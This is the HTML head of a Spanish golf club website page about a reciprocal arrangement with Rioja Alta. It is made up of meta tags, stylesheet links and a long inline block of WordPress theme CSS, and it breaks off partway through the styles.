

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golflerma.es/correspondencia-con-rioja-alta/
body_size: 26649
content:
<!DOCTYPE html>
<html lang="es" class="scheme_original">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.golflerma.es/xmlrpc.php" />

	<link rel="icon" type="image/x-icon" href="https://www.golflerma.es/wp-content/themes/n7-golf-club/skins/no_less/images/favicon.ico" /><title>Correspondencia con Rioja Alta &#8211; Golf Lerma</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.golflerma.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Golf Lerma &raquo; Feed" href="https://www.golflerma.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golf Lerma &raquo; Feed de los comentarios" href="https://www.golflerma.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Golf Lerma &raquo; iCal Feed" href="https://www.golflerma.es/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golflerma.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golflerma.es%2Fcorrespondencia-con-rioja-alta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golflerma.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golflerma.es%2Fcorrespondencia-con-rioja-alta%2F&#038;format=xml" />
<meta property="og:image" content="https://www.golflerma.es/wp-content/uploads/2018/03/rioja-alta.jpg"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golflerma.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.golflerma.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.golflerma.es/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-font-google_fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic|Martel:400,200,300,600,700,800,900|Crimson+Text:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-fontello-style-css' href='https://www.golflerma.es/wp-content/themes/n7-golf-club/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-main-style-css' href='https://www.golflerma.es/wp-content/themes/n7-golf-club/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-animation-style-css' href='https://www.golflerma.es/wp-content/themes/n7-golf-club/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-shortcodes-style-css' href='https://www.golflerma.es/wp-content/themes/n7-golf-club/shortcodes/theme.shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-plugin.instagram-widget-style-css' href='https://www.golflerma.es/wp-content/themes/n7-golf-club/css/plugin.instagram-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-plugin.tribe-events-style-css' href='https://www.golflerma.es/wp-content/themes/n7-golf-club/css/plugin.tribe-events.css' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-skin-style-css' href='https://www.golflerma.es/wp-content/themes/n7-golf-club/skins/no_less/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-custom-style-css' href='https://www.golflerma.es/wp-content/themes/n7-golf-club/fw/css/custom-style.css' type='text/css' media='all' />
<style id='n7_golf_club-custom-style-inline-css' type='text/css'>
body{font-family:Martel;font-size:14px;font-weight:600;line-height:1.714em}h1{font-family:Lato;font-size:2.857em;font-weight:700;}h2{font-family:Lato;font-size:2.143em;font-weight:700;}h3{font-family:Lato;font-size:1.571em;font-weight:700;}h4{font-family:Lato;font-size:1.429em;font-weight:700;}h5{font-family:Lato;font-size:1.000em;font-weight:900;}h6{font-family:Lato;font-size:0.929em;font-weight:900;}a,.scheme_dark a,.scheme_light a{;	color:#253B77}a:hover,.scheme_dark a:hover,.scheme_light a:hover{color:#282828}.accent1{color:#253B77}.accent1_bgc{background-color:#253B77}.accent1_bg{background:#253B77}.accent1_border{border-color:#253B77}a.accent1:hover{color:#282828}.post_content.ih-item.circle.effect1.colored .info,.post_content.ih-item.circle.effect2.colored .info,.post_content.ih-item.circle.effect3.colored .info,.post_content.ih-item.circle.effect4.colored .info,.post_content.ih-item.circle.effect5.colored .info .info-back,.post_content.ih-item.circle.effect6.colored .info,.post_content.ih-item.circle.effect7.colored .info,.post_content.ih-item.circle.effect8.colored .info,.post_content.ih-item.circle.effect9.colored .info,.post_content.ih-item.circle.effect10.colored .info,.post_content.ih-item.circle.effect11.colored .info,.post_content.ih-item.circle.effect12.colored .info,.post_content.ih-item.circle.effect13.colored .info,.post_content.ih-item.circle.effect14.colored .info,.post_content.ih-item.circle.effect15.colored .info,.post_content.ih-item.circle.effect16.colored .info,.post_content.ih-item.circle.effect18.colored .info .info-back,.post_content.ih-item.circle.effect19.colored .info,.post_content.ih-item.circle.effect20.colored .info .info-back,.post_content.ih-item.square.effect1.colored .info,.post_content.ih-item.square.effect2.colored .info,.post_content.ih-item.square.effect3.colored .info,.post_content.ih-item.square.effect4.colored .mask1,.post_content.ih-item.square.effect4.colored .mask2,.post_content.ih-item.square.effect5.colored .info,.post_content.ih-item.square.effect6.colored .info,.post_content.ih-item.square.effect7.colored .info,.post_content.ih-item.square.effect8.colored .info,.post_content.ih-item.square.effect9.colored .info .info-back,.post_content.ih-item.square.effect10.colored .info,.post_content.ih-item.square.effect11.colored .info,.post_content.ih-item.square.effect12.colored .info,.post_content.ih-item.square.effect13.colored .info,.post_content.ih-item.square.effect14.colored .info,.post_content.ih-item.square.effect15.colored .info,.post_content.ih-item.circle.effect20.colored .info .info-back,.post_content.ih-item.square.effect_book.colored .info{background:#253B77}.post_content.ih-item.circle.effect1.colored .info,.post_content.ih-item.circle.effect2.colored .info,.post_content.ih-item.circle.effect5.colored .info .info-back,.post_content.ih-item.circle.effect19.colored .info,.post_content.ih-item.square.effect4.colored .mask1,.post_content.ih-item.square.effect4.colored .mask2,.post_content.ih-item.square.effect6.colored .info,.post_content.ih-item.square.effect7.colored .info,.post_content.ih-item.square.effect12.colored .info,.post_content.ih-item.square.effect13.colored .info,.post_content.ih-item.square.effect_more.colored .info,.post_content.ih-item.square.effect_fade.colored:hover .info,.post_content.ih-item.square.effect_dir.colored .info,.post_content.ih-item.square.effect_shift.colored .info{/*background:rgba(40,40,40,0.6);*/}.post_content.ih-item.square.effect_fade.colored .info{background:-moz-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(37,59,119,0.6) 100%);	background:-webkit-gradient(linear,left top,left bottom,color-stop(70%,rgba(255,255,255,0)),color-stop(100%,rgba(37,59,119,0.6)));	background:-webkit-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(37,59,119,0.6) 100%);	background:-o-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(37,59,119,0.6) 100%);	background:-ms-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(37,59,119,0.6) 100%);	background:linear-gradient(to bottom,rgba(255,255,255,0) 70%,rgba(37,59,119,0.6) 100%)}.post_content.ih-item.circle.effect17.colored:hover .img:before{-webkit-box-shadow:inset 0 0 0 110px rgba(37,59,119,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);	-moz-box-shadow:inset 0 0 0 110px rgba(37,59,119,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);	box-shadow:inset 0 0 0 110px rgba(37,59,119,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1)}.post_content.ih-item.circle.effect1 .spinner{border-right-color:#253B77;	border-bottom-color:#253B77}.post_content.ih-item .info .post_title a:hover{text-shadow:0px 1px 2px rgba(40,40,40,0.25)}.sc_table table tr:first-child{background-color:#282828}pre.code,#toc .toc_item.current,#toc .toc_item:hover{border-color:#253B77}::selection,::-moz-selection{background-color:#253B77}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],select,textarea{font-family:Crimson Text;font-size:1.286em;font-weight:100;font-style:italic;	border-color:#282828}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="password"]:focus,select:focus,textarea:focus{border-color:#253B77}.top_panel_inner_style_3 .top_panel_cart_button,.top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(37,59,119,0.2)}.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#253B77}.top_panel_top a:hover{color:#282828}.top_panel_inner_style_3 .search_results .post_info a>span,.top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:red}.top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:red}.menu_user_nav>li>a:hover{color:#282828}.top_panel_inner_style_3 .menu_user_nav>li>ul:after,.top_panel_inner_style_4 .menu_user_nav>li>ul:after,.top_panel_inner_style_5 .menu_user_nav>li>ul:after,.top_panel_inner_style_3 .menu_user_nav>li ul,.top_panel_inner_style_4 .menu_user_nav>li ul,.top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#253B77;	border-color:#282828}.top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#282828}.top_panel_middle .logo{}.logo .logo_text{font-family:Lato;font-size:2em;font-weight:400}.top_panel_middle .menu_main_wrap{margin-top:calc(inherit*0.75)}.top_panel_style_5 .top_panel_middle .logo{margin-bottom:calc(inherit*0.5)}.top_panel_image_hover{background-color:rgba(40,40,40,0.8)}.menu_main_nav>li>a{padding:inherit 1.5em inherit;	font-family:Lato;font-size:0.857em;font-weight:b}.menu_main_nav>li>a:hover,.menu_main_nav>li.sfHover>a,.menu_main_nav>li#blob,.menu_main_nav>li.current-menu-item>a,.menu_main_nav>li.current-menu-parent>a,.menu_main_nav>li.current-menu-ancestor>a{color:#282828}.top_panel_inner_style_1 .menu_main_nav>li>a:hover{/*background-color:#282828;*/}.top_panel_inner_style_1 .menu_main_nav>a:hover,.top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.top_panel_inner_style_1 .menu_main_nav>li#blob,.top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a{/*background-color:#282828;*/}.menu_main_nav>li ul{font-family:Lato;font-size:12px}.menu_main_nav>li>ul{top:calc(inherit+inherit+inherit)}.menu_main_nav>li ul li a{padding:inherit 1.5em inherit}.menu_main_nav>li ul li a:hover,.menu_main_nav>li ul li.current-menu-item>a,.menu_main_nav>li ul li.current-menu-ancestor>a{color:#282828}.top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.top_panel_inner_style_1 .menu_main_nav>li ul li a:hover span,.top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a span,.top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a span{color:#253B77}.content .search_form_wrap .search_form .search_submit{color:#253B77}.content .search_form_wrap .search_form .search_submit:hover{color:#282828}.top_panel_bottom .search_wrap,.top_panel_inner_style_4 .search_wrap{/*padding-top:calc(inherit*0.65);	padding-bottom:calc(inherit*0.5);*/}.top_panel_inner_style_1 .search_form_wrap,.top_panel_inner_style_2 .search_form_wrap{/*background-color:rgba(40,40,40,0.2); */}.top_panel_icon{/*margin:calc(inherit*0.7) 0 inherit 1em;*/}.top_panel_icon.search_wrap{/*color:#253B77;*/}.top_panel_icon .contact_icon,.top_panel_icon .search_submit{/*color:#253B77;*/}.top_panel_middle a:hover .contact_icon,.top_panel_icon.search_wrap:hover,.top_panel_icon:hover .contact_icon,.top_panel_icon:hover .search_submit{/*background-color:#253B77;*/}.search_results .post_more,.search_results .search_results_close{color:#253B77}.search_results .post_more:hover,.search_results .search_results_close:hover{color:#282828}.top_panel_fixed .menu_main_wrap{padding-top:calc(inherit*0.3)}.top_panel_fixed .top_panel_wrap .logo{margin-top:calc(inherit*0.6);	margin-bottom:calc(inherit*0.6)}.top_panel_inner_style_8 .top_panel_buttons,.top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{padding-top:inherit;	padding-bottom:inherit}.pushy_inner a{color:#253B77}.pushy_inner a:hover{color:#282828}.top_panel_inner_style_3 .popup_wrap a,.top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.top_panel_inner_style_4 .popup_wrap a,.top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.top_panel_inner_style_5 .popup_wrap a,.top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#253B77}.top_panel_inner_style_3 .popup_wrap a:hover,.top_panel_inner_style_4 .popup_wrap a:hover,.top_panel_inner_style_5 .popup_wrap a:hover{color:#282828}.post_title .post_icon{color:#253B77}.pagination>a{border-color:#253B77}.post_info_bottom a{color:#253B77}.post_info_bottom a:hover{color:#282828}.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr{border-color:#253B77}.post_info{;}.post_info a[class*="icon-"]{color:#253B77}.post_info a:hover,.post_info a:hover>span{color:#282828}.footer_wrap .post_info a:hover,.footer_wrap .post_info a:hover>span{color:#253B77}.post_item .post_readmore:hover .post_readmore_label{color:#282828}.post_item .post_title a{color:#282828}.post_item .post_title a:hover{color:#253B77}.top_panel_wrap .search_wrap .search_results_content>.post_item{color:#282828}.post_item_related .post_title a:hover{color:#253B77}.post_item_related .post_info a:hover{color:#282828}.isotope_item_colored .post_featured .post_mark_new,.isotope_item_colored .post_featured .post_title,.isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#253B77}.isotope_item_colored .post_category a,.isotope_item_colored .post_rating .reviews_stars_bg,.isotope_item_colored .post_rating .reviews_stars_hover,.isotope_item_colored .post_rating .reviews_value{color:#253B77}.isotope_item_colored .post_info_wrap .post_button .sc_button{color:#253B77}.isotope_item_colored_1 .post_item{background-color:red;	color:red}.isotope_item_colored_1 a,.isotope_item_colored_1 .post_title a{color:red}.isotope_item_colored_1 a:hover,.isotope_item_colored_1 .post_title a:hover,.isotope_item_colored_1 .post_category a:hover{color:red}.isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#253B77}.isotope_filters a{border-color:#253B77;	background-color:#253B77}.isotope_filters a.active,.isotope_filters a:hover{border-color:#282828;	background-color:#282828}.pagination_single>.pager_numbers,.pagination_single a,.pagination_slider .pager_cur,.pagination_pages>a,.pagination_pages>span{border-color:#282828;	color:#282828}.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover{color:#ffffff;	background-color:#282828}.pagination_wrap .pager_next,.pagination_wrap .pager_prev,.pagination_wrap .pager_last,.pagination_wrap .pager_first{color:#282828}.pagination_wrap .pager_next:hover,.pagination_wrap .pager_prev:hover,.pagination_wrap .pager_last:hover,.pagination_wrap .pager_first:hover{color:#253B77}.pagination_viewmore>a{background-color:#253B77}.pagination_viewmore>a:hover{background-color:#282828}.viewmore_loader,.mfp-preloader span,.sc_video_frame.sc_video_active:before{background-color:#282828}.post_featured .post_nav_item:before{background-color:#253B77}.post_featured .post_nav_item .post_nav_info{background-color:#253B77}.reviews_block .reviews_summary .reviews_item{background-color:#253B77}.reviews_block .reviews_summary,.reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:red}.reviews_block .reviews_max_level_100 .reviews_stars_hover,.reviews_block .reviews_item .reviews_slider{background-color:#253B77}.reviews_block .reviews_item .reviews_stars_hover{color:#253B77}/* Summary stars in the post item (under the title) */.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value{color:#253B77}.post_author .post_author_title a{color:#253B77}.post_author .post_author_title a:hover{color:#282828}//.post_author .post_author_info .sc_socials a:hover{//	color:#282828;//}.comments_list_wrap .comment-respond{border-bottom-color:#282828}.comments_list_wrap>ul{border-bottom-color:#282828}.comments_list_wrap .comment_info>span.comment_author{color:#253B77}.post_item_404 .page_title{color:#253B77}.post_item_404 .page_subtitle{color:#282828}.sidebar_outer_menu .menu_side_nav>li>a,.sidebar_outer_menu .menu_side_responsive>li>a{font-family:Lato;font-size:0.857em;font-weight:b}.sidebar_outer_menu .menu_side_nav>li ul,.sidebar_outer_menu .menu_side_responsive>li ul{font-family:Lato;font-size:12px}.sidebar_outer_menu .menu_side_nav>li ul li a,.sidebar_outer_menu .menu_side_responsive>li ul li a{padding:inherit 1.5em inherit}.sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover,.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover,.scheme_light .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{/*color:#253B77;*/}.widget_area_inner a,.widget_area_inner ul li:before,.widget_area_inner ul li a:hover,.widget_area_inner button:before{color:#253B77}.widget_area_inner a:hover,.widget_area_inner ul li a,.widget_area_inner button:hover:before{color:#282828}.widget_area_inner .widget_text a:not(.sc_button),.widget_area_inner .post_info a{/*color:#253B77;*/}.widget_area_inner .widget_text a:not(.sc_button):hover,.widget_area_inner .post_info a:hover{/*color:#282828;*/}.footer_wrap_inner.widget_area_inner a{color:#ffffff}.footer_wrap_inner.widget_area_inner a:hover{color:#253B77}.widget_area_inner .widget_product_search .search_button,.widget_area_inner .widget_search .search_button{background:#253B77}.widget_area_inner .widget_product_search .search_button:before,.widget_area_inner .widget_search .search_button:before{color:#ffffff}.widget_area_inner .widget_product_search .search_button:hover,.widget_area_inner .widget_search .search_button:hover{border-color:#282828;	background:#282828}.footer_wrap_inner .widget_product_search .search_button:before,.footer_wrap_inner .widget_search .search_button:before{color:#a4a5a8}.footer_wrap_inner .widget_product_search .search_button:hover:before,.footer_wrap_inner .widget_search .search_button:hover:before{color:#ffffff}//.footer_wrap_inner.widget_area_inner a,//.footer_wrap_inner.widget_area_inner ul li:before,//.footer_wrap_inner.widget_area_inner ul li a:hover,//.footer_wrap_inner.widget_area_inner button:before{//	color:#253B77;//}//.footer_wrap_inner.widget_area_inner a:hover,//.footer_wrap_inner.widget_area_inner ul li a,//.footer_wrap_inner.widget_area_inner button:hover:before{//	color:#ffffff;//}/* Widget:Calendar */.widget_area_inner .widget_calendar td a:hover{background-color:#253B77}.widget_area_inner .widget_calendar .today .day_wrap{border-color:#253B77}.footer_wrap_inner.widget_area_inner .widget_calendar a{color:#ffffff}.footer_wrap_inner.widget_area_inner .widget_calendar a:hover{color:#253B77}.footer_wrap_inner.widget_area_inner .widget_calendar 